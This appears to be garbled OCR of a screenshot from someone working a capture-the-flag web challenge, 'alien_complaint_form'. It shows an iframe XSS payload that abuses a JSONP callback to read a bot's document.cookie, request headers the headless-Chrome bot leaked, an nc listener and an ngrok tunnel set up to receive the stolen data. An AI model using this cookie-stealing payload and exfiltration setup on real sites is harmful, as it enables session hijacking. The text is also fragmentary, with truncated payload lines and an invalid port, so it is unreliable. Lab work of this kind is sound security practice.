 Complaint Form - Googl...
~/apocalypse/alien_co...
john@ubuntu-vm: ~
EN
Sat 01 May, 22:32
john
~/apocalypse/alien_complaint_form/notes.m
File Edit Selection Find View Goto Tools Project Preferences Help
Dockerfile
bot.js
index.js — challenge
index.js — challenge/routes
list.html
list.
1
2
3 ```
4 <iframe src="http://127.0.0.1:1337/list?callback=window.parent.l
.cookie%7D`;display"></iframe>
5 ```
Line 1, Column 1
john@ubuntu-vm: ~
john@ubuntu-vm: ~/apocalypse/alien_complaint_form/web_alien_complaint_form/challenge 44x1
john@ubuntu-vm: ~ 85x16
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) He
adlessChrome/90.0.4427.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:1337/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
^C
john@ubuntu-vm:~$ nc -klnvp 9000
Listening on 0.0.0.0 9000
john@ubuntu-vm: ~ 66x13
john@ubuntu-vm:~$ ngrok http 99000
john@ubuntu-vm: ~/apocalypse/a
john@ubuntu-vm:~$ cd apocalypse/alien_complai
john@ubuntu-vm:~/apocalypse/alien_complaint_form
john@ubuntu-vm:~/apocalypse/alien_complaint_form$